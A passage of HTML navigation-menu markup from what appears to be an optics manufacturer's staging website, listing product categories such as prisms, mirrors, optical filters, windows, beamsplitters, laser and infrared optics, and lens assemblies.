			<li id="menu-item-8454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8454"><a href="https://staging.avantierinc.com/solutions/custom-optics/fresnel-lens">Fresnel Lens</a></li>
		</ul>
</li>
		<li id="menu-item-11021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11021"><a href="https://staging.avantierinc.com/solutions/custom-optics/custom-freeform-optics">Freeform Optics</a></li>
		<li id="menu-item-2568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2568"><a href="https://staging.avantierinc.com/solutions/custom-optics/optical-prisms">Optical Prisms</a>
		<ul class="sub-menu">
			<li id="menu-item-15319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15319"><a href="https://staging.avantierinc.com/solutions/custom-optics/optical-prisms">Optical Prisms</a></li>
			<li id="menu-item-5994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5994"><a href="https://staging.avantierinc.com/solutions/custom-optics/amici-prism">Amici Prisms</a></li>
			<li id="menu-item-4057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4057"><a href="https://staging.avantierinc.com/solutions/custom-optics/right-angle-prisms">Right Angle Prisms</a></li>
			<li id="menu-item-6016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6016"><a href="https://staging.avantierinc.com/solutions/custom-optics/penta-prism">Penta Prisms</a></li>
			<li id="menu-item-5605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5605"><a href="https://staging.avantierinc.com/solutions/custom-optics/light-pipe-homogenizing-rods">Light Pipe Homogenizing Rods</a></li>
			<li id="menu-item-10232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10232"><a href="https://staging.avantierinc.com/solutions/custom-optics/uv-fused-silica-right-angle-prisms">UV Fused Silica Right-Angle Prisms</a></li>
			<li id="menu-item-10757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10757"><a href="https://staging.avantierinc.com/solutions/custom-optics/half-penta-prisms">Half Penta Prisms</a></li>
			<li id="menu-item-11114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11114"><a href="https://staging.avantierinc.com/solutions/custom-optics/micro-prisms">Micro Prisms</a></li>
			<li id="menu-item-10755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10755"><a href="https://staging.avantierinc.com/solutions/custom-optics/corner-cube-prisms">Corner Cube Prisms</a></li>
			<li id="menu-item-10758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10758"><a href="https://staging.avantierinc.com/solutions/custom-optics/dove-prisms">Dove Prisms</a></li>
			<li id="menu-item-10756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10756"><a href="https://staging.avantierinc.com/solutions/custom-optics/cemented-prisms">Cemented Prisms</a></li>
			<li id="menu-item-10754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10754"><a href="https://staging.avantierinc.com/solutions/custom-optics/polygon-shaped-prisms">Polygon-Shaped Prisms</a></li>
			<li id="menu-item-11115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11115"><a href="https://staging.avantierinc.com/solutions/custom-optics/penta-prisms">Precision Penta Prism</a></li>
		</ul>
</li>
		<li id="menu-item-2540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2540"><a href="https://staging.avantierinc.com/solutions/custom-optics/optical-mirrors">Optical Mirrors</a>
		<ul class="sub-menu">
			<li id="menu-item-15318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15318"><a href="https://staging.avantierinc.com/solutions/custom-optics/optical-mirrors">Optical Mirrors</a></li>
			<li id="menu-item-3216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3216"><a href="https://staging.avantierinc.com/solutions/custom-optics/off-axis-parabolic-mirror">Off-Axis Parabolic Mirrors</a></li>
			<li id="menu-item-8458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8458"><a href="https://staging.avantierinc.com/solutions/custom-optics/aspheric-mirrors">Aspheric Mirrors</a></li>
			<li id="menu-item-8457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8457"><a href="https://staging.avantierinc.com/solutions/custom-optics/convex-spherical-mirrors">Convex Spherical Mirrors</a></li>
			<li id="menu-item-6936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6936"><a href="https://staging.avantierinc.com/solutions/custom-optics/right-angle-mirrors">Right Angle Mirrors</a></li>
			<li id="menu-item-6480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6480"><a href="https://staging.avantierinc.com/solutions/custom-optics/precision-reflector">Precision Reflector</a></li>
			<li id="menu-item-7364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7364"><a href="https://staging.avantierinc.com/solutions/custom-optics/spherical-mirrors">Spherical Mirrors</a></li>
			<li id="menu-item-9304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9304"><a href="https://staging.avantierinc.com/solutions/custom-optics/ir-mirrors">IR Mirrors</a></li>
			<li id="menu-item-6937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6937"><a href="https://staging.avantierinc.com/solutions/custom-optics/ultra-broadband-metallic-mirrors">Ultra-Broadband Metallic Mirrors</a></li>
			<li id="menu-item-6939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6939"><a href="https://staging.avantierinc.com/solutions/custom-optics/silicon-carbide-mirrors">Silicon Carbide Mirrors</a></li>
			<li id="menu-item-8722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8722"><a href="https://staging.avantierinc.com/solutions/custom-optics/precision-large-sized-reflector-substrates">Precision Large-Sized Reflector Substrates</a></li>
			<li id="menu-item-10196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10196"><a href="https://staging.avantierinc.com/solutions/custom-optics/copper-aluminum-mirrors">Copper and Aluminum Mirrors</a></li>
			<li id="menu-item-6938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6938"><a href="https://staging.avantierinc.com/solutions/custom-optics/high-reflectivity-mirrors">High Reflectivity Mirrors</a></li>
			<li id="menu-item-3217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3217"><a href="https://staging.avantierinc.com/solutions/custom-optics/dichroic-mirrors">Dichroic Mirrors</a></li>
			<li id="menu-item-9765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9765"><a href="https://staging.avantierinc.com/solutions/custom-optics/hot-and-cold-mirrors">Hot and Cold Mirrors</a></li>
			<li id="menu-item-10198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10198"><a href="https://staging.avantierinc.com/solutions/custom-optics/metallic-mirrors">Metallic Mirrors</a></li>
			<li id="menu-item-10197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10197"><a href="https://staging.avantierinc.com/solutions/custom-optics/broadband-dielectric-mirrors">Broadband Dielectric Mirrors</a></li>
		</ul>
</li>
		<li id="menu-item-3017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3017"><a href="https://staging.avantierinc.com/solutions/custom-optics/optical-filters">Optical Filters</a>
		<ul class="sub-menu">
			<li id="menu-item-15321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15321"><a href="https://staging.avantierinc.com/solutions/custom-optics/optical-filters">Optical Filters</a></li>
			<li id="menu-item-16558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16558"><a href="https://staging.avantierinc.com/solutions/custom-optics/uv-bandpass-filters">UV Bandpass Filters</a></li>
			<li id="menu-item-4693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4693"><a href="https://staging.avantierinc.com/solutions/custom-optics/od4-notch-filter">OD4.0 Notch Filters</a></li>
			<li id="menu-item-4730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4730"><a href="https://staging.avantierinc.com/solutions/custom-optics/od6-notch-filters">OD6.0 Notch Filters</a></li>
			<li id="menu-item-5185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5185"><a href="https://staging.avantierinc.com/solutions/custom-optics/dichroic-filters">Dichroic Filters</a></li>
			<li id="menu-item-3974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3974"><a href="https://staging.avantierinc.com/solutions/custom-optics/bandpass-filters">Bandpass Filters</a></li>
			<li id="menu-item-7367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7367"><a href="https://staging.avantierinc.com/solutions/custom-optics/narrow-bandpass-filter">Narrow Bandpass Filter</a></li>
			<li id="menu-item-7366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7366"><a href="https://staging.avantierinc.com/solutions/custom-optics/shortpass-filter">Shortpass Filter</a></li>
			<li id="menu-item-5184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5184"><a href="https://staging.avantierinc.com/solutions/custom-optics/fluorescence-filters">Fluorescence Filters</a></li>
			<li id="menu-item-10009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10009"><a href="https://staging.avantierinc.com/solutions/custom-optics/raman-filters">Raman Filters</a></li>
			<li id="menu-item-7365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7365"><a href="https://staging.avantierinc.com/solutions/custom-optics/optical-bandpass-filter">Optical Bandpass Filter</a></li>
			<li id="menu-item-10010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10010"><a href="https://staging.avantierinc.com/solutions/custom-optics/neutral-density-filters">Neutral Density Filters</a></li>
			<li id="menu-item-9750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9750"><a href="https://staging.avantierinc.com/solutions/custom-optics/laser-line-filters">Laser Line Filters</a></li>
			<li id="menu-item-8456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8456"><a href="https://staging.avantierinc.com/solutions/custom-optics/optical-filter-glass">Optical Filter Glass</a>
			<ul class="sub-menu">
				<li id="menu-item-8453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8453"><a href="https://staging.avantierinc.com/solutions/custom-optics/optical-glass-filters">Optical Glass filters</a></li>
				<li id="menu-item-8974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8974"><a href="https://staging.avantierinc.com/solutions/custom-optics/bandpass-filter-glass">Bandpass Filter Glass</a></li>
				<li id="menu-item-8999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8999"><a href="https://staging.avantierinc.com/solutions/custom-optics/color-temperature-insulating-filter-glass">Color Temperature Insulating Filter Glass</a></li>
			</ul>
</li>
			<li id="menu-item-11594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11594"><a href="https://staging.avantierinc.com/solutions/custom-optics/colored-filter-glass">Colored Filter Glass</a></li>
		</ul>
</li>
		<li id="menu-item-5920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5920"><a href="https://staging.avantierinc.com/solutions/custom-optics/optical-windows">Optical Windows</a>
		<ul class="sub-menu">
			<li id="menu-item-15317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15317"><a href="https://staging.avantierinc.com/solutions/custom-optics/optical-windows">Optical Windows</a></li>
			<li id="menu-item-5931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5931"><a href="https://staging.avantierinc.com/solutions/custom-optics/bk7-windows">BK7 Windows</a></li>
			<li id="menu-item-6082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6082"><a href="https://staging.avantierinc.com/solutions/custom-optics/caf2-windows">CaF2 Windows</a></li>
			<li id="menu-item-6095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6095"><a href="https://staging.avantierinc.com/solutions/custom-optics/fused-silica-windows">Fused Silica Windows</a></li>
			<li id="menu-item-6209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6209"><a href="https://staging.avantierinc.com/solutions/custom-optics/mgf2-windows">MgF2 Windows</a></li>
			<li id="menu-item-6231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6231"><a href="https://staging.avantierinc.com/solutions/custom-optics/sapphire-windows">Sapphire Windows</a></li>
			<li id="menu-item-6354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6354"><a href="https://staging.avantierinc.com/solutions/custom-optics/metalized-sapphire-windows">Metalized Sapphire Windows</a></li>
			<li id="menu-item-6355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6355"><a href="https://staging.avantierinc.com/solutions/custom-optics/fused-quartz-windows">Fused Quartz Windows</a></li>
		</ul>
</li>
		<li id="menu-item-3127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3127"><a href="https://staging.avantierinc.com/solutions/custom-optics/beamsplitters">Beamsplitters</a>
		<ul class="sub-menu">
			<li id="menu-item-15322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15322"><a href="https://staging.avantierinc.com/solutions/custom-optics/beamsplitters">Beamsplitters</a></li>
			<li id="menu-item-10199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10199"><a href="https://staging.avantierinc.com/solutions/custom-optics/dichroic-beamsplitters">Dichroic Beamsplitters</a></li>
			<li id="menu-item-4962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4962"><a href="https://staging.avantierinc.com/solutions/custom-optics/polarizing-beamsplitters">Polarizing Beamsplitters</a></li>
			<li id="menu-item-8884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8884"><a href="https://staging.avantierinc.com/solutions/custom-optics/dichroic-polarizer">Dichroic Polarizer</a></li>
			<li id="menu-item-5411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5411"><a href="https://staging.avantierinc.com/solutions/custom-optics/laser-line-polarizing-plate-beamsplitter">Laser Line Polarizing Plate Beamsplitter</a></li>
			<li id="menu-item-5381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5381"><a href="https://staging.avantierinc.com/solutions/custom-optics/laser-line-non-polarizing-plate-beamsplitter">Laser Line Non-Polarizing Plate Beamsplitter</a></li>
			<li id="menu-item-5969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5969"><a href="https://staging.avantierinc.com/solutions/custom-optics/narrowband-beamsplitter-cube">Narrowband Beamsplitter Cube</a></li>
			<li id="menu-item-11911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11911"><a href="https://staging.avantierinc.com/solutions/custom-optics/rod-lens">Rod Lens</a></li>
			<li id="menu-item-11922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11922"><a href="https://staging.avantierinc.com/solutions/custom-optics/laser-line-polarizing-cube-beamsplitters">Laser Line Polarizing Cube Beamsplitters</a></li>
		</ul>
</li>
		<li id="menu-item-8714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8714"><a href="https://staging.avantierinc.com/solutions/custom-optics/large-optics">Large Optics</a>
		<ul class="sub-menu">
			<li id="menu-item-15314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15314"><a href="https://staging.avantierinc.com/solutions/custom-optics/large-optics">Large Optics</a></li>
			<li id="menu-item-9065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9065"><a href="https://staging.avantierinc.com/solutions/custom-optics/large-lenses">Large Lenses</a></li>
			<li id="menu-item-8723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8723"><a href="https://staging.avantierinc.com/solutions/custom-optics/precision-large-sized-reflector-substrates">Precision Large-Sized Reflector Substrates</a></li>
			<li id="menu-item-15180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15180"><a href="https://staging.avantierinc.com/solutions/custom-optics/large-optical-windows">Large Optical Windows</a></li>
			<li id="menu-item-9306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9306"><a href="https://staging.avantierinc.com/solutions/custom-optics/large-prism">Large Prism</a></li>
			<li id="menu-item-9305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9305"><a href="https://staging.avantierinc.com/solutions/custom-optics/large-optic-domes">Large Optic Domes</a></li>
		</ul>
</li>
		<li id="menu-item-10872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10872"><a href="https://staging.avantierinc.com/solutions/custom-optics/micro-optics-top">Micro Optics</a>
		<ul class="sub-menu">
			<li id="menu-item-5767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5767"><a href="https://staging.avantierinc.com/solutions/custom-optics/custom-freeform-optics">Freeform Optics</a></li>
			<li id="menu-item-11023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11023"><a href="https://staging.avantierinc.com/solutions/custom-optics/micro-optics-top">Micro Optics</a></li>
			<li id="menu-item-16028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16028"><a href="https://staging.avantierinc.com/solutions/custom-optics/microlens-arrays">Microlens Arrays</a>
			<ul class="sub-menu">
				<li id="menu-item-16029" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16029"><a href="https://staging.avantierinc.com/resources/knowledge-center/introducing-microlens-arrays">Introducing Microlens Arrays</a></li>
			</ul>
</li>
			<li id="menu-item-11022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11022"><a href="https://staging.avantierinc.com/solutions/custom-optics/micro-waveplates">Micro Waveplates</a></li>
			<li id="menu-item-11024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11024"><a href="https://staging.avantierinc.com/solutions/custom-optics/pbs">PBS (Polarization Beam Combiner/Splitter)</a></li>
			<li id="menu-item-11025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11025"><a href="https://staging.avantierinc.com/solutions/custom-optics/microspheres">Microspheres</a></li>
		</ul>
</li>
		<li id="menu-item-4073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4073"><a href="https://staging.avantierinc.com/solutions/custom-optics/laser-optics">Laser Optics</a>
		<ul class="sub-menu">
			<li id="menu-item-15315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15315"><a href="https://staging.avantierinc.com/solutions/custom-optics/laser-optics">Laser Optics</a></li>
			<li id="menu-item-4074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4074"><a href="https://staging.avantierinc.com/solutions/custom-optics/laser-lens">Laser Lenses</a></li>
			<li id="menu-item-12538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12538"><a href="https://staging.avantierinc.com/solutions/custom-optics/laser-aspheric-lens"> Laser Aspheric Lens</a></li>
			<li id="menu-item-9751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9751"><a href="https://staging.avantierinc.com/solutions/custom-optics/laser-line-filters">Laser Line Filters</a></li>
			<li id="menu-item-9459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9459"><a href="https://staging.avantierinc.com/solutions/custom-optics/laser-line-polarizing-plate-beamsplitter">Laser Line Polarizing Plate Beamsplitter</a></li>
			<li id="menu-item-9460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9460"><a href="https://staging.avantierinc.com/solutions/custom-optics/laser-line-non-polarizing-plate-beamsplitter">Laser Line Non-Polarizing Plate Beamsplitter</a></li>
			<li id="menu-item-15300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15300"><a href="https://staging.avantierinc.com/solutions/custom-optics/bbo-nonlinear-crystal">BBO Nonlinear Crystal </a></li>
			<li id="menu-item-15299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15299"><a href="https://staging.avantierinc.com/solutions/custom-optics/ndyag-crystals">Nd:YAG crystals</a></li>
		</ul>
</li>
		<li id="menu-item-3340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3340"><a href="https://staging.avantierinc.com/solutions/custom-optics/infrared-optics">Infrared Optics</a>
		<ul class="sub-menu">
			<li id="menu-item-15313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15313"><a href="https://staging.avantierinc.com/solutions/custom-optics/infrared-optics">Infrared Optics</a></li>
			<li id="menu-item-12171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12171"><a href="https://staging.avantierinc.com/solutions/custom-optics/si-spherical-lens">Si Spherical Lens</a></li>
			<li id="menu-item-12202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12202"><a href="https://staging.avantierinc.com/solutions/custom-optics/znse-lens">ZnSe Lens</a></li>
			<li id="menu-item-12414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12414"><a href="https://staging.avantierinc.com/solutions/custom-optics/znse-optical-windows">ZnSe Optical Windows</a></li>
			<li id="menu-item-12189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12189"><a href="https://staging.avantierinc.com/solutions/custom-optics/germanium-windows-2">Germanium Windows</a></li>
			<li id="menu-item-13092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13092"><a href="https://staging.avantierinc.com/solutions/custom-optics/germanium-lenses">Germanium Lenses</a></li>
		</ul>
</li>
		<li id="menu-item-17604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17604"><a href="https://staging.avantierinc.com/solutions/custom-optics/chalcogenide-optics">Chalcogenide Optics</a>
		<ul class="sub-menu">
			<li id="menu-item-17693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17693"><a href="https://staging.avantierinc.com/solutions/custom-optics/chalcogenide-lenses">Chalcogenide Lenses</a></li>
			<li id="menu-item-17694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17694"><a href="https://staging.avantierinc.com/solutions/custom-optics/chalcogenide-windows"> Chalcogenide Windows</a></li>
		</ul>
</li>
		<li id="menu-item-16954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16954"><a href="https://staging.avantierinc.com/solutions/custom-optics/germanium-products">Germanium Optics</a>
		<ul class="sub-menu">
			<li id="menu-item-17640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17640"><a href="https://staging.avantierinc.com/solutions/custom-optics/germanium-lenses">Germanium Lenses</a></li>
			<li id="menu-item-17638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17638"><a href="https://staging.avantierinc.com/solutions/custom-optics/germanium-optical-domes">Germanium Optical Domes</a></li>
			<li id="menu-item-17639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17639"><a href="https://staging.avantierinc.com/solutions/custom-optics/infrared-germanium-aspheric-lenses">Infrared Germanium Aspheric Lenses</a></li>
		</ul>
</li>
		<li id="menu-item-17605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17605"><a href="https://staging.avantierinc.com/solutions/custom-optics/reflective-optics">Reflective Optics</a>
		<ul class="sub-menu">
			<li id="menu-item-17634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17634"><a href="https://staging.avantierinc.com/solutions/custom-optics/custom-freeform-optics">Custom Freeform Optics</a></li>
			<li id="menu-item-17635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17635"><a href="https://staging.avantierinc.com/solutions/custom-optics/silicon-carbide-mirrors">Silicon Carbide Mirrors</a></li>
			<li id="menu-item-17636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17636"><a href="https://staging.avantierinc.com/solutions/custom-optics/beamsplitters">Beamsplitters</a></li>
			<li id="menu-item-17637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17637"><a href="https://staging.avantierinc.com/solutions/custom-optics/dichroic-beamsplitters">Dichroic Beamsplitters</a></li>
		</ul>
</li>
		<li id="menu-item-3339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3339"><a href="https://staging.avantierinc.com/solutions/custom-optics/other-optics">Other Optics</a>
		<ul class="sub-menu">
			<li id="menu-item-15323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15323"><a href="https://staging.avantierinc.com/solutions/custom-optics/other-optics">Other Optics</a></li>
			<li id="menu-item-4879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4879"><a href="https://staging.avantierinc.com/solutions/custom-optics/micro-optics">Micro Optics</a></li>
			<li id="menu-item-10011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10011"><a href="https://staging.avantierinc.com/solutions/custom-optics/microspheres">Microspheres</a></li>
			<li id="menu-item-9758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9758"><a href="https://staging.avantierinc.com/solutions/custom-optics/pbs">PBS (Polarization Beam Combiner/Splitter)</a></li>
			<li id="menu-item-6040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6040"><a href="https://staging.avantierinc.com/solutions/custom-optics/polymer-optics">Polymer Optics</a></li>
			<li id="menu-item-7629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7629"><a href="https://staging.avantierinc.com/solutions/custom-optics/micro-waveplates">Micro Waveplates</a></li>
			<li id="menu-item-9303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9303"><a href="https://staging.avantierinc.com/solutions/custom-optics/axicon-lenses">Axicon Lenses</a></li>
			<li id="menu-item-9772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9772"><a href="https://staging.avantierinc.com/solutions/custom-optics/powell-lens">Powell Lens</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-590"><a href="https://staging.avantierinc.com/solutions/image-analysis-and-image-processing">Image Processing</a></li>
	<li id="menu-item-441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-441"><a href="https://staging.avantierinc.com/solutions/optical-design-services-and-consultations">Optical Design</a></li>
	<li id="menu-item-440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-440"><a href="https://staging.avantierinc.com/solutions/optical-engineering-services-at-avantier">Optical Engineering</a></li>
	<li id="menu-item-442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-442"><a href="https://staging.avantierinc.com/solutions/optical-lens-assembly">Optical Lens Assembly</a>
	<ul class="sub-menu">
		<li id="menu-item-15324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15324"><a href="https://staging.avantierinc.com/solutions/optical-lens-assembly">Optical Lens Assembly</a></li>
		<li id="menu-item-3213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3213"><a href="https://staging.avantierinc.com/solutions/optical-lens-assembly/microscope-objective-lens">Microscope Objective Lens</a></li>
		<li id="menu-item-10871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10871"><a href="https://staging.avantierinc.com/solutions/optical-lens-assembly/small-objective-lens">Small Objective Lens</a></li>
		<li id="menu-item-3205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3205"><a href="https://staging.avantierinc.com/solutions/optical-lens-assembly/ir-lenses">IR Lenses</a></li>
		<li id="menu-item-7635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7635"><a href="https://staging.avantierinc.com/solutions/optical-lens-assembly/swir-lenses">SWIR Lenses</a></li>
		<li id="menu-item-5186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5186"><a href="https://staging.avantierinc.com/solutions/optical-lens-assembly/mwir-lenses">MWIR Lenses</a></li>
		<li id="menu-item-3655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3655"><a href="https://staging.avantierinc.com/solutions/optical-lens-assembly/ge-mwir-lenses">Ge MWIR Lenses</a></li>
		<li id="menu-item-5187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5187"><a href="https://staging.avantierinc.com/solutions/optical-lens-assembly/lwir-lenses">LWIR Lenses</a></li>
		<li id="menu-item-3654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3654"><a href="https://staging.avantierinc.com/solutions/optical-lens-assembly/ge-lwir-lenses">Ge LWIR Lenses</a></li>
		<li id="menu-item-9301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9301"><a href="https://staging.avantierinc.com/solutions/optical-lens-assembly/nir-lenses">NIR Lenses</a></li>
		<li id="menu-item-7634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7634"><a href="https://staging.avantierinc.com/solutions/optical-lens-assembly/beam-expanders">Beam Expanders</a></li>
		<li id="menu-item-8455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8455"><a href="https://staging.avantierinc.com/solutions/optical-lens-assembly/fisheye-lenses">Fisheye Lenses</a></li>
		<li id="menu-item-7633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7633"><a href="https://staging.avantierinc.com/solutions/optical-lens-assembly/custom-f-theta-lenses-at-avantier">F-Theta Lenses</a></li>
		<li id="menu-item-9226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9226"><a href="https://staging.avantierinc.com/solutions/optical-lens-assembly/fixed-focal-length-lenses">Fixed Focal Length Lenses</a></li>
		<li id="menu-item-9302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9302"><a href="https://staging.avantierinc.com/solutions/optical-lens-assembly/megapixel-lenses">Megapixel Lenses</a></li>
		<li id="menu-item-7636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7636"><a href="https://staging.avantierinc.com/solutions/optical-lens-assembly/projection-lens">Projection Lens</a></li>
		<li id="menu-item-6287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6287"><a href="https://staging.avantierinc.com/solutions/optical-lens-assembly/telecentric-lenses">Telecentric Lenses</a></li>
		<li id="menu-item-17603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17603"><a href="https://staging.avantierinc.com/solutions/optical-lens-assembly/ritchey-chretien-telescopes"> Ritchey-Chrétien Telescopes</a></li>
		<li id="menu-item-6935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6935"><a href="https://staging.avantierinc.com/solutions/optical-lens-assembly/zoom-lenses">Zoom Lenses</a></li>
		<li id="menu-item-11032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11032"><a href="https://staging.avantierinc.com/solutions/optical-lens-assembly/collimating-lens">Collimating Lens</a>
		<ul class="sub-menu">
